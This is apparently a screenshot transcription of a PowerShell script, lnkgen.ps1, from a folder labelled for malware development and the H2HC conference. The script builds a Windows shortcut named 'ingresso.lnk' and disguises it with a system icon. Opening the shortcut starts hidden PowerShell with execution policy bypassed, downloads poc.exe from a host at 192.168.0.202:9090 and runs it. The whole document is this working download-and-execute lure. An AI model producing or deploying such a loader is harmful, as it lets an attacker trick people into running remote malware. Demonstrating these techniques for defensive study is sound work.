 lnkgen.ps1
C: > Users > bruno > Desktop > Maldev > Meus-codigos > H2HC > lnkgen.ps1
1 $LNKFILE = "C:\Users\bruno\Desktop\ingresso.lnk"
2 $IconPath = "$env:SystemRoot\System32\shell32.dll"
3 $WshShell = New-Object -comObject WScript.Shell
4 $Shortcut = $WshShell.CreateShortcut("$LNKFILE")
5 $Shortcut.TargetPath = "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
6 $Shortcut.Arguments = "if (-not(Test-Path 'C:\ProgramData\Poc\')) { New-Item -ItemType Directory -Path 'C:\ProgramData\Poc\'}; powershell -exec bypass -W Hidden -c '
(New-Object System.Net.WebClient).DownloadFile(''http://192.168.0.202:9090/poc.exe'',''C:\ProgramData\Poc\Poc.exe'')';C:\ProgramData\Poc\Poc.exe"
7 $Shortcut.IconLocation = "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe,0"
8 $Shortcut.WorkingDirectory = "."
9 $Shortcut.IconLocation = "$IconPath,61"
10 $Shortcut.Save()